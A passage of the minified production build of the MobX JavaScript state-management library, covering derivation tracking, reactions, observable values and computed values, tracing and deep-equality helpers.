a=r[i];if(Pn(a)){if(qn.disableErrorBoundaries)a.get();else try{a.get()}catch(e){return pe(t),!0}if(e.dependenciesState===n.IDerivationState.STALE)return pe(t),!0}}return he(e),pe(t),!1}}function ie(){return null!==qn.trackingDerivation}function ae(e){var t=e.observers.length>0;qn.computationDepth>0&&t&&u(!1),qn.allowStateChanges||!t&&"strict"!==qn.enforceActions||u(!1)}function se(e,t,n){he(e),e.newObserving=new Array(e.observing.length+100),e.unboundDepsCount=0,e.runId=++qn.runId;var r=qn.trackingDerivation;qn.trackingDerivation=e;var o;if(!0===qn.disableErrorBoundaries)o=t.call(n);else try{o=t.call(n)}catch(e){o=new $n(e)}return qn.trackingDerivation=r,ue(e),o}function ue(e){for(var t=e.observing,r=e.observing=e.newObserving,o=n.IDerivationState.UP_TO_DATE,i=0,a=e.unboundDepsCount,s=0;s<a;s++){var u=r[s];0===u.diffValue&&(u.diffValue=1,i!==s&&(r[i]=u),i++),u.dependenciesState>o&&(o=u.dependenciesState)}for(r.length=i,e.newObserving=null,a=t.length;a--;){var u=t[a];0===u.diffValue&&we(u,e),u.diffValue=0}for(;i--;){var u=r[i];1===u.diffValue&&(u.diffValue=0,ge(u,e))}o!==n.IDerivationState.UP_TO_DATE&&(e.dependenciesState=o,e.onBecomeStale())}function ce(e){var t=e.observing;e.observing=[];for(var r=t.length;r--;)we(t[r],e);e.dependenciesState=n.IDerivationState.NOT_TRACKING}function le(e){var t=fe(),n=e();return pe(t),n}function fe(){var e=qn.trackingDerivation;return qn.trackingDerivation=null,e}function pe(e){qn.trackingDerivation=e}function he(e){if(e.dependenciesState!==n.IDerivationState.UP_TO_DATE){e.dependenciesState=n.IDerivationState.UP_TO_DATE;for(var t=e.observing,r=t.length;r--;)t[r].lowestObserverState=n.IDerivationState.UP_TO_DATE}}function de(){(qn.pendingReactions.length||qn.inBatch||qn.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Hn=!0,Gn&&(0==--a().__mobxInstanceCount&&(a().__mobxGlobals=void 0),qn=new Un)}function ve(){return qn}function ye(){var e=new Un;for(var t in e)-1===Mn.indexOf(t)&&(qn[t]=e[t]);qn.allowStateChanges=!qn.enforceActions}function be(e){return e.observers&&e.observers.length>0}function me(e){return e.observers}function ge(e,t){var n=e.observers.length;n&&(e.observersIndexes[t.__mapid]=n),e.observers[n]=t,e.lowestObserverState>t.dependenciesState&&(e.lowestObserverState=t.dependenciesState)}function we(e,t){if(1===e.observers.length)e.observers.length=0,_e(e);else{var n=e.observers,r=e.observersIndexes,o=n.pop();if(o!==t){var i=r[t.__mapid]||0;i?r[o.__mapid]=i:delete r[o.__mapid],n[i]=o}delete r[t.__mapid]}}function _e(e){!1===e.isPendingUnobservation&&(e.isPendingUnobservation=!0,qn.pendingUnobservations.push(e))}function Oe(){qn.inBatch++}function Se(){if(0==--qn.inBatch){Ie();for(var e=qn.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation=!1,0===n.observers.length&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBecomeUnobserved()),n instanceof Ln&&n.suspend())}qn.pendingUnobservations=[]}}function xe(e){var t=qn.trackingDerivation;return null!==t?(t.runId!==e.lastAccessedBy&&(e.lastAccessedBy=t.runId,t.newObserving[t.unboundDepsCount++]=e,e.isBeingObserved||(e.isBeingObserved=!0,e.onBecomeObserved())),!0):(0===e.observers.length&&qn.inBatch>0&&_e(e),!1)}function Ae(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale()),o.dependenciesState=n.IDerivationState.STALE}}}function Ee(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.POSSIBLY_STALE?o.dependenciesState=n.IDerivationState.STALE:o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(e.lowestObserverState=n.IDerivationState.UP_TO_DATE)}}}function De(e){if(e.lowestObserverState===n.IDerivationState.UP_TO_DATE){e.lowestObserverState=n.IDerivationState.POSSIBLY_STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.dependenciesState=n.IDerivationState.POSSIBLY_STALE,o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale())}}}function je(e,t){if(console.log("[mobx.trace] '"+e.name+"' is invalidated due to a change in: '"+t.name+"'"),e.isTracing===Bn.BREAK){var n=[];Te(rt(e),n,1),new Function("debugger;\n/*\nTracing '"+e.name+"'\n\nYou are entering this break point because derivation '"+e.name+"' is being traced and '"+t.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(e instanceof Ln?e.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+n.join("\n")+"\n*/\n    ")()}}function Te(e,t,n){if(t.length>=1e3)return void t.push("(and many more)");t.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach(function(e){return Te(e,t,n+1)})}function ke(e){return qn.globalReactionErrorHandlers.push(e),function(){var t=qn.globalReactionErrorHandlers.indexOf(e);t>=0&&qn.globalReactionErrorHandlers.splice(t,1)}}function Ie(){qn.inBatch>0||qn.isRunningReactions||Wn(Ce)}function Ce(){qn.isRunningReactions=!0;for(var e=qn.pendingReactions,t=0;e.length>0;){++t===Kn&&(console.error("Reaction doesn't converge to a stable state after "+Kn+" iterations. Probably there is a cycle in the reactive function: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,o=n.length;r<o;r++)n[r].runReaction()}qn.isRunningReactions=!1}function Ve(e){var t=Wn;Wn=function(n){return e(function(){return t(n)})}}function Ne(){return!!qn.spyListeners.length}function Re(e){if(qn.spyListeners.length)for(var t=qn.spyListeners,n=0,r=t.length;n<r;n++)t[n](e)}function Le(e){Re(hn({},e,{spyReportStart:!0}))}function Pe(e){Re(e?hn({},e,{spyReportEnd:!0}):Xn)}function Be(e){return qn.spyListeners.push(e),f(function(){qn.spyListeners=qn.spyListeners.filter(function(t){return t!==e})})}function $e(){u(!1)}function Me(e){return function(t,n,r){if(r){if(r.value)return{value:X(e,r.value),enumerable:!1,configurable:!0,writable:!0};var o=r.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return X(e,o.call(this))}}}return Ue(e).apply(this,arguments)}}function Ue(e){return function(t,n,r){Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:function(){},set:function(t){v(this,n,Yn(e,t))}})}}function Ge(e,t,n,r){return!0===r?(ze(e,t,n.value),null):n?{configurable:!0,enumerable:!1,get:function(){return ze(this,t,n.value||n.initializer.call(this)),this[t]},set:$e}:{enumerable:!1,configurable:!0,set:function(e){ze(this,t,e)},get:function(){}}}function He(e,t){var n="string"==typeof e?e:e.name||"<unnamed action>",r="function"==typeof e?e:t;return Y(n,r,this,void 0)}function qe(e){return"function"==typeof e&&!0===e.isMobxAction}function ze(e,t,n){v(e,t,X(t,n.bind(e)))}function Ke(e,t){function n(){e(r)}void 0===t&&(t=yn);var r,o=t&&t.name||e.name||"Autorun@"+s(),i=!t.scheduler&&!t.delay;if(i)r=new zn(o,function(){this.track(n)},t.onError);else{var a=We(t),u=!1;r=new zn(o,function(){u||(u=!0,a(function(){u=!1,r.isDisposed||r.track(n)}))},t.onError)}return r.schedule(),r.getDisposer()}function We(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:Fn}function Je(e,t,n){function r(){if(p=!1,!d.isDisposed){var t=!1;d.track(function(){var n=e(d);t=f||!h(o,n),o=n}),f&&n.fireImmediately&&a(o,d),f||!0!==t||a(o,d),f&&(f=!1)}}void 0===n&&(n=yn),"boolean"==typeof n&&(n={fireImmediately:n},l("Using fireImmediately as argument is deprecated. Use '{ fireImmediately: true }' instead"));var o,i=n.name||"Reaction@"+s(),a=Yn(i,n.onError?Xe(n.onError,t):t),u=!n.scheduler&&!n.delay,c=We(n),f=!0,p=!1,h=n.compareStructural?wn.structural:n.equals||wn.default,d=new zn(i,function(){f||u?r():p||(p=!0,c(r))},n.onError);return d.schedule(),d.getDisposer()}function Xe(e,t){return function(){try{return t.apply(this,arguments)}catch(t){e.call(this,t)}}}function Ye(e,t,n){return Qe("onBecomeObserved",e,t,n)}function Fe(e,t,n){return Qe("onBecomeUnobserved",e,t,n)}function Qe(e,t,n,r){var o="string"==typeof n?rn(t,n):rn(t),i="string"==typeof n?r:n,a=o[e];return"function"!=typeof a?u(!1):(o[e]=function(){a.call(this),i.call(this)},function(){o[e]=a})}function Ze(e){var t=e.enforceActions,n=e.computedRequiresReaction,r=e.disableErrorBoundaries,o=e.arrayBuffer,i=e.reactionScheduler;if(!0===e.isolateGlobalState&&de(),void 0!==t){"boolean"!=typeof t&&"strict"!==t||l("Deprecated value for 'enforceActions', use 'false' => '\"never\"', 'true' => '\"observed\"', '\"strict\"' => \"'always'\" instead");var a=void 0;switch(t){case!0:case"observed":a=!0;break;case!1:case"never":a=!1;break;case"strict":case"always":a="strict";break;default:u("Invalid value for 'enforceActions': '"+t+"', expected 'never', 'always' or 'observed'")}qn.enforceActions=a,qn.allowStateChanges=!0!==a&&"strict"!==a}void 0!==n&&(qn.computedRequiresReaction=!!n),void 0!==r&&(!0===r&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors if this is on."),qn.disableErrorBoundaries=!!r),"number"==typeof o&&Kt(o),i&&Ve(i)}function et(e,t){var n="function"==typeof e?e.prototype:e;for(var r in t)!function(e){var r=t[e];Array.isArray(r)||(r=[r]);var o=Object.getOwnPropertyDescriptor(n,e),i=r.reduce(function(t,r){return r(n,e,t)},o);i&&Object.defineProperty(n,e,i)}(r);return e}function tt(e,t,n){return l("'extendShallowObservable' is deprecated, use 'extendObservable(target, props, { deep: false })' instead"),nt(e,t,n,xn)}function nt(e,t,n,r){var o;r=z(r);var i=r.defaultDecorator||(!1===r.deep?Dn:An);P(e),Xt(e,r.name,i.enhancer),Oe();try{for(var o in t){var a=Object.getOwnPropertyDescriptor(t,o),s=n&&o in n?n[o]:a.get?In:i,u=s(e,o,a,!0);u&&Object.defineProperty(e,o,u)}}finally{Se()}return e}function rt(e,t){return ot(rn(e,t))}function ot(e){var t={name:e.name};return e.observing&&e.observing.length>0&&(t.dependencies=p(e.observing).map(ot)),t}function it(e,t){return at(rn(e,t))}function at(e){var t={name:e.name};return be(e)&&(t.observers=me(e).map(at)),t}function st(e){1!==arguments.length&&u("Flow expects one 1 argument and cannot be used as decorator");var t=e.name||"<unnamed flow>";return function(){var n,r=this,o=arguments,i=++Qn,a=Yn(t+" - runid: "+i+" - init",e).apply(r,o),s=void 0,u=new Promise(function(e,r){function o(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.next).call(a,e)}catch(e){return r(e)}c(n)}function u(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.throw).call(a,e)}catch(e){return r(e)}c(n)}function c(t){return t&&"function"==typeof t.then?void t.then(c,r):t.done?e(t.value):(s=Promise.resolve(t.value),s.then(o,u))}var l=0;n=r,o(void 0)});return u.cancel=Yn(t+" - runid: "+i+" - cancel",function(){try{s&&ut(s);var e=a.return(),t=Promise.resolve(e.value);t.then(bn,bn),ut(t),n(new Error("FLOW_CANCELLED"))}catch(e){n(e)}}),u}}function ut(e){"function"==typeof e.cancel&&e.cancel()}function ct(e,t,n){var r;if(cr(e)||Wt(e)||Rn(e))r=on(e);else{if(!nn(e))return u(!1);if("string"!=typeof t)return u(!1);r=on(e,t)}return void 0!==r.dehancer?u(!1):(r.dehancer="function"==typeof t?t:n,function(){r.dehancer=void 0})}function lt(e,t,n){return"function"==typeof n?pt(e,t,n):ft(e,t)}function ft(e,t){return on(e).intercept(t)}function pt(e,t,n){return on(e,t).intercept(n)}function ht(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(!1===nn(e))return!1;if(!e.$mobx.values[t])return!1;var n=rn(e,t);return Pn(n)}return Pn(e)}function dt(e){return arguments.length>1?u(!1):ht(e)}function vt(e,t){return"string"!=typeof t?u(!1):ht(e,t)}function yt(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(nn(e)){var n=e.$mobx;return n.values&&!!n.values[t]}return!1}return nn(e)||!!e.$mobx||gn(e)||Jn(e)||Pn(e)}function bt(e){return 1!==arguments.length&&u(!1),yt(e)}function mt(e,t){return"string"!=typeof t?u(!1):yt(e,t)}function gt(e){return nn(e)?e.$mobx.getKeys():cr(e)?e._keys.slice():pr(e)?x(e.keys()):Wt(e)?e.map(function(e,t){return t}):u(!1)}function wt(e){return nn(e)?gt(e).map(function(t){return e[t]}):cr(e)?gt(e).map(function(t){return e.get(t)}):pr(e)?x(e.values()):Wt(e)?e.slice():u(!1)}function _t(e){return nn(e)?gt(e).map(function(t){return[t,e[t]]}):cr(e)?gt(e).map(function(t){return[t,e.get(t)]}):pr(e)?x(e.entries()):Wt(e)?e.map(function(e,t){return[t,e]}):u(!1)}function Ot(e,t,n){if(2!==arguments.length)if(nn(e)){var r=e.$mobx,o=r.values[t];o?r.write(e,t,n):Yt(e,t,n,r.defaultEnhancer)}else if(cr(e))e.set(t,n);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),Oe(),t>=e.length&&(e.length=t+1),e[t]=n,Se()}else{Oe();var i=t;try{for(var a in i)Ot(e,a,i[a])}finally{Se()}}}function St(e,t){if(nn(e))e.$mobx.remove(t);else if(cr(e))e.delete(t);else if(pr(e))e.delete(t);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),e.splice(t,1)}}function xt(e,t){if(nn(e)){var n=on(e);return n.getKeys(),!!n.values[t]}return cr(e)?e.has(t):pr(e)?e.has(t):Wt(e)?t>=0&&t<e.length:u(!1)}function At(e,t){if(xt(e,t))return nn(e)?e[t]:cr(e)?e.get(t):Wt(e)?e[t]:u(!1)}function Et(e,t,n,r){return"function"==typeof n?jt(e,t,n,r):Dt(e,t,n)}function Dt(e,t,n){return on(e).observe(t,n)}function jt(e,t,n,r){return on(e,t).observe(n,r)}function Tt(e,t,n,r){return r.detectCycles&&e.set(t,n),n}function kt(e,t,n){if(!t.recurseEverything&&!bt(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(Rn(e))return kt(e.get(),t,n);if(bt(e)&&gt(e),!0===t.detectCycles&&null!==e&&n.has(e))return n.get(e);if(Wt(e)||Array.isArray(e)){var r=Tt(n,e,[],t),o=e.map(function(e){return kt(e,t,n)});r.length=o.length;for(var i=0,a=o.length;i<a;i++)r[i]=o[i];return r}if(pr(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===t.exportMapsAsObjects){var s=Tt(n,e,new Set,t);return e.forEach(function(e){s.add(kt(e,t,n))}),s}var u=Tt(n,e,[],t);return e.forEach(function(e){u.push(kt(e,t,n))}),u}if(cr(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===t.exportMapsAsObjects){var c=Tt(n,e,new Map,t);return e.forEach(function(e,r){c.set(r,kt(e,t,n))}),c}var l=Tt(n,e,{},t);return e.forEach(function(e,r){l[r]=kt(e,t,n)}),l}var f=Tt(n,e,{},t);for(var p in e)f[p]=kt(e[p],t,n);return f}function It(e,t){"boolean"==typeof t&&(t={detectCycles:t}),t||(t=Zn),t.detectCycles=void 0===t.detectCycles?!0===t.recurseEverything:!0===t.detectCycles;var n;return t.detectCycles&&(n=new Map),kt(e,t,n)}function Ct(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!1;"boolean"==typeof e[e.length-1]&&(n=e.pop());var r=Vt(e);if(!r)return u(!1);r.isTracing===Bn.NONE&&console.log("[mobx.trace] '"+r.name+"' tracing enabled"),r.isTracing=n?Bn.BREAK:Bn.LOG}function Vt(e){switch(e.length){case 0:return qn.trackingDerivation;case 1:return rn(e[0]);case 2:return rn(e[0],e[1])}}function Nt(e,t){void 0===t&&(t=void 0),Oe();try{return e.apply(t)}finally{Se()}}function Rt(e,t,n){return 1===arguments.length||t&&"object"==typeof t?Pt(e,t):Lt(e,t,n||{})}function Lt(e,t,n){var r;"number"==typeof n.timeout&&(r=setTimeout(function(){if(!i.$mobx.isDisposed){i();var e=new Error("WHEN_TIMEOUT");if(!n.onError)throw e;n.onError(e)}},n.timeout)),n.name=n.name||"When@"+s();var o=X(n.name+"-effect",t),i=Ke(function(t){e()&&(t.dispose(),r&&clearTimeout(r),o())},n);return i}function Pt(e,t){var n,r=new Promise(function(r,o){var i=Lt(e,r,hn({},t,{onError:o}));n=function(){i(),o("WHEN_CANCELLED")}});return r.cancel=n,r}function Bt(e){return void 0!==e.interceptors&&e.interceptors.length>0}function $t(e,t){var n=e.interceptors||(e.interceptors=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Mt(e,t){var n=fe();try{var r=e.interceptors;if(r)for(var o=0,i=r.length;o<i&&(t=r[o](t),c(!t||t.type,"Intercept handlers should return nothing or a change object"),t);o++);return t}finally{pe(n)}}function Ut(e){return void 0!==e.changeListeners&&e.changeListeners.length>0}function Gt(e,t){var n=e.changeListeners||(e.changeListeners=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Ht(e,t){var n=fe(),r=e.changeListeners;if(r){r=r.slice();for(var o=0,i=r.length;o<i;o++)r[o](t);pe(n)}}function qt(e){return{enumerable:!1,configurable:!1,get:function(){return this.get(e)},set:function(t){this.set(e,t)}}}function zt(e){Object.defineProperty(or.prototype,""+e,qt(e))}function Kt(e){for(var t=tr;t<e;t++)zt(t);tr=e}function Wt(e){return h(e)&&ar(e.$mobx)}function Jt(e){return e&&e.toString?e.toString():new String(e).toString()}function Xt(e,t,n){void 0===t&&(t=""),void 0===n&&(n=M);var r=e.$mobx;return r||(d(e)||(t=(e.constructor.name||"ObservableObject")+"@"+s()),t||(t="ObservableObject@"+s()),r=new hr(e,t,n),y(e,"$mobx",r),r)}function Yt(e,t,n,r){var o=Xt(e);if(b(e,t),Bt(o)){var i=Mt(o,{object:e,name:t,type:"add",newValue:n});if(!i)return;n=i.newValue}n=(o.values[t]=new Nn(n,r,o.name+"."+t,!1)).value,Object.defineProperty(e,t,Qt(t)),o.keys&&o.keys.push(t),tn(o,e,t,n)}function Ft(e,t,n){var r=Xt(e);n.name=r.name+"."+t,n.context=e,r.values[t]=new Ln(n),Object.defineProperty(e,t,en(t))}function Qt(e){return dr[e]||(dr[e]={configurable:!0,enumerable:!0,get:function(){return this.$mobx.read(this,e)},set:function(t){this.$mobx.write(this,e,t)}})}function Zt(e){var t=e.$mobx;return t||(P(e),e.$mobx)}function en(e){return vr[e]||(vr[e]={configurable:!1,enumerable:!1,get:function(){return Zt(this).read(this,e)},set:function(t){Zt(this).write(this,e,t)}})}function tn(e,t,n,r){var o=Ut(e),i=Ne(),a=o||i?{type:"add",object:t,name:n,newValue:r}:null;i&&Le(hn({},a,{name:e.name,key:n})),o&&Ht(e,a),i&&Pe()}function nn(e){return!!h(e)&&(P(e),yr(e.$mobx))}function rn(e,t){if("object"==typeof e&&null!==e){if(Wt(e))return void 0!==t&&u(!1),e.$mobx.atom;if(pr(e))return e.$mobx;if(cr(e)){var n=e;if(void 0===t)return rn(n._keys);var r=n._data.get(t)||n._hasMap.get(t);return r||u(!1),r}if(P(e),t&&!e.$mobx&&e[t],nn(e)){if(!t)return u(!1);var r=e.$mobx.values[t];return r||u(!1),r}if(gn(e)||Pn(e)||Jn(e))return e}else if("function"==typeof e&&Jn(e.$mobx))return e.$mobx;return u(!1)}function on(e,t){return e||u("Expecting some object"),void 0!==t?on(rn(e,t)):gn(e)||Pn(e)||Jn(e)?e:cr(e)||pr(e)?e:(P(e),e.$mobx?e.$mobx:void u(!1))}function an(e,t){var n;return n=void 0!==t?rn(e,t):nn(e)||cr(e)||pr(e)?on(e):rn(e),n.name}function sn(e,t){return un(e,t)}function un(e,t,n,r){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&cn(e,t,n,r)}function cn(e,t,n,r){e=ln(e),t=ln(t);var o=br.call(e);if(o!==br.call(t))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t)}var i="[object Array]"===o;if(!i){if("object"!=typeof e||"object"!=typeof t)return!1;var a=e.constructor,s=t.constructor;if(a!==s&&!("function"==typeof a&&a instanceof a&&"function"==typeof s&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}n=n||[],r=r||[];for(var u=n.length;u--;)if(n[u]===e)return r[u]===t;if(n.push(e),r.push(t),i){if((u=e.length)!==t.length)return!1;for(;u--;)if(!un(e[u],t[u],n,r))return!1}else{var c=Object.keys(e),l=void 0;if(u=c.length,Object.keys(t).length!==u)return!1;for(;u--;)if(l=c[u],!fn(t,l)||!un(e[l],t[l],n,r))return!1}return n.pop(),r.pop(),!0}function ln(e){return Wt(e)?e.peek():_(e)||cr(e)?x(e.entries()):O(e)||pr(e)?x(e.entries()):e}function fn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}Object.defineProperty(n,"__esModule",{value:!0});var pn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},hn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},dn="An invariant failed, however the error is obfuscated because this is an production build.",vn=[];Object.freeze(vn);var yn={};Object.freeze(yn);var bn=function(){},mn=function(){function e(e){void 0===e&&(e="Atom@"+s()),this.name=e,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.NOT_TRACKING}return e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.reportObserved=function(){return xe(this)},e.prototype.reportChanged=function(){Oe(),Ae(this),Se()},e.prototype.toString=function(){return this.name},e}(),gn=m("Atom",mn),wn={identity:V,structural:N,default:R},_n={},On={},Sn={deep:!0,name:void 0,defaultDecorator:void 0},xn={deep:!1,name:void 0,defaultDecorator:void 0};Object.freeze(Sn),Object.freeze(xn);var An=q(M),En=q(U),Dn=q(G),jn=q(H),Tn={box:function(e,t){arguments.length>2&&J("box");var n=z(t);return new Nn(e,K(n),n.name,!0,n.equals)},shallowBox:function(e,t){return arguments.length>2&&J("shallowBox"),l("observable.shallowBox","observable.box(value, { deep: false })"),kn.box(e,{name:t,deep:!1})},array:function(e,t){arguments.length>2&&J("array");var n=z(t);return new or(e,K(n),n.name)},shallowArray:function(e,t){return arguments.length>2&&J("shallowArray"),l("observable.shallowArray","observable.array(values, { deep: false })"),kn.array(e,{name:t,deep:!1})},map:function(e,t){arguments.length>2&&J("map");var n=z(t);return new ur(e,K(n),n.name)},shallowMap:function(e,t){return arguments.length>2&&J("shallowMap"),l("observable.shallowMap","observable.map(values, { deep: false })"),kn.map(e,{name:t,deep:!1})},set:function(e,t){arguments.length>2&&J("set");var n=z(t);return new fr(e,K(n),n.name)},object:function(e,t,n){return"string"==typeof arguments[1]&&J("object"),nt({},e,t,z(n))},shallowObject:function(e,t){return"string"==typeof arguments[1]&&J("shallowObject"),l("observable.shallowObject","observable.object(values, {}, { deep: false })"),kn.object(e,{},{name:t,deep:!1})},ref:Dn,shallow:En,deep:An,struct:jn},kn=W;Object.keys(Tn).forEach(function(e){return kn[e]=Tn[e]});var In=B(!1,function(e,t,n,r,o){var i=n.get,a=n.set,s=o[0]||{};Ft(e,t,hn({get:i,set:a},s))}),Cn=In({equals:wn.structural}),Vn=function(e,t,n){if("string"==typeof t)return In.apply(null,arguments);if(null!==e&&"object"==typeof e&&1===arguments.length)return In.apply(null,arguments);var r="object"==typeof t?t:{};return r.get=e,r.set="function"==typeof t?t:r.set,r.name=r.name||e.name||"",new Ln(r)};Vn.struct=Cn;var Nn=function(e){function t(t,n,r,o,i){void 0===r&&(r="ObservableValue@"+s()),void 0===o&&(o=!0),void 0===i&&(i=wn.default);var a=e.call(this,r)||this;return a.enhancer=n,a.name=r,a.equals=i,a.hasUnreportedChange=!1,a.value=n(t,void 0,r),o&&Ne()&&Re({type:"create",name:a.name,newValue:""+a.value}),a}return r(t,e),t.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.prototype.set=function(e){var t=this.value;if((e=this.prepareNewValue(e))!==qn.UNCHANGED){var n=Ne();n&&Le({type:"update",name:this.name,newValue:e,oldValue:t}),this.setNewValue(e),n&&Pe()}},t.prototype.prepareNewValue=function(e){if(ae(this),Bt(this)){var t=Mt(this,{object:this,type:"update",newValue:e});if(!t)return qn.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value,this.name),this.equals(this.value,e)?qn.UNCHANGED:e},t.prototype.setNewValue=function(e){var t=this.value;this.value=e,this.reportChanged(),Ut(this)&&Ht(this,{type:"update",object:this,newValue:e,oldValue:t})},t.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},t.prototype.intercept=function(e){return $t(this,e)},t.prototype.observe=function(e,t){return t&&e({object:this,type:"update",newValue:this.value,oldValue:void 0}),Gt(this,e)},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.value+"]"},t.prototype.valueOf=function(){return E(this.get())},t}(mn);Nn.prototype[A()]=Nn.prototype.valueOf;var Rn=m("ObservableValue",Nn),Ln=function(){function e(e){this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+s(),this.value=new $n(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=Bn.NONE,this.derivation=e.get,this.name=e.name||"ComputedValue@"+s(),e.set&&(this.setter=X(this.name+"-setter",e.set)),this.equals=e.equals||(e.compareStructural||e.struct?wn.structural:wn.default),this.scope=e.context,this.requiresReaction=!!e.requiresReaction,this.keepAlive=!!e.keepAlive}return e.prototype.onBecomeStale=function(){De(this)},e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==qn.inBatch||0!==this.observers.length||this.keepAlive?(xe(this),
oe(this)&&this.trackAndCompute()&&Ee(this)):oe(this)&&(this.warnAboutUntrackedRead(),Oe(),this.value=this.computeValue(!1),Se());var e=this.value;if(re(e))throw e.cause;return e},e.prototype.peek=function(){var e=this.computeValue(!1);if(re(e))throw e.cause;return e},e.prototype.set=function(e){if(this.setter){c(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,e)}finally{this.isRunningSetter=!1}}else c(!1,!1)},e.prototype.trackAndCompute=function(){Ne()&&Re({object:this.scope,type:"compute",name:this.name});var e=this.value,t=this.dependenciesState===n.IDerivationState.NOT_TRACKING,r=this.computeValue(!0),o=t||re(e)||re(r)||!this.equals(e,r);return o&&(this.value=r),o},e.prototype.computeValue=function(e){this.isComputing=!0,qn.computationDepth++;var t;if(e)t=se(this,this.derivation,this.scope);else if(!0===qn.disableErrorBoundaries)t=this.derivation.call(this.scope);else try{t=this.derivation.call(this.scope)}catch(e){t=new $n(e)}return qn.computationDepth--,this.isComputing=!1,t},e.prototype.suspend=function(){this.keepAlive||(ce(this),this.value=void 0)},e.prototype.observe=function(e,t){var n=this,r=!0,o=void 0;return Ke(function(){var i=n.get();if(!r||t){var a=fe();e({type:"update",object:n,newValue:i,oldValue:o}),pe(a)}r=!1,o=i})},e.prototype.warnAboutUntrackedRead=function(){},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},e.prototype.valueOf=function(){return E(this.get())},e}();Ln.prototype[A()]=Ln.prototype.valueOf;var Pn=m("ComputedValue",Ln);!function(e){e[e.NOT_TRACKING=-1]="NOT_TRACKING",e[e.UP_TO_DATE=0]="UP_TO_DATE",e[e.POSSIBLY_STALE=1]="POSSIBLY_STALE",e[e.STALE=2]="STALE"}(n.IDerivationState||(n.IDerivationState={}));var Bn;!function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}(Bn||(Bn={}));var $n=function(){function e(e){this.cause=e}return e}(),Mn=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","disableErrorBoundaries","runId","UNCHANGED"],Un=function(){function 